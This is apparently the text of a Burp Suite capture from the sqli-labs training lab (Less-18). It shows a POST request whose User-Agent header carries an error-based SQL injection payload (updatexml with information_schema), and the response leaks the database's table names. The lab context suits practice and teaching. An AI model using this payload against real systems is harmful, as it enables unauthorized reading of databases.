 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /sqli/Less-18/ HTTP/1.1
2 Host: 192.168.31.84
3 User-Agent: 1',1,updatexml(1,concat(0x5e,(select group_concat(table_name) from
information_schema.tables where table_schema = database())),1))#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.31.84
10 Connection: close
11 Referer: http://192.168.31.84/sqli/Less-18/
12 Cookie: PHPSESSID=16fc3674ecbad9410b96558a
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username
Password
Your IP ADDRESS is: 192.168.31.131
Your User Agent is: 1',1,updatexml(1,concat(0x5e,(select group_concat(table_name) from
information_schema.tables where table_schema = database())),1))#
XPATH syntax error: '^emails,referers,uagents,users'
SUCCESSFULLY